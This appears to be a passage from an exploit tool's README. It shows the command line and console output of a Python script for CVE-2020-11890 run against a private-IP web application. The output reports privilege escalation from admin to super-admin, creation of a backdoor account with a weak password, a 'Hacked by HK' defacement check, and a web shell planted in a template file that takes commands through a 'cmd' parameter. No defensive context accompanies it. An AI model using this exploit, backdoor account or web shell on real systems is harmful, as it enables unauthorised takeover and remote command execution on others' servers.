 PS ve-2020-11890> python2 .\cve-2020-11890.py -url http://192.168.1.110:80 -u admin2 -p secret
[+] Your target: http://192.168.1.110:80
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Checking admin
[+] Changing group
[+] Done!
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Now, you are super-admin!!!!!!!!!!!!!!!!
[+] Your super-admin account:
[+] USERNAME: hk
[+] PASSWORD: 12345678
[+] Done!
[+] Checking Superadmin
[+] Changing group
[+] Done!
[+] Checking:
Hacked by HK
[+] Shell link:
http://192.168.1.110:80/templates/protostar/error.php?cmd=whoami
[+] Module finished.
PS ve-2020-11890>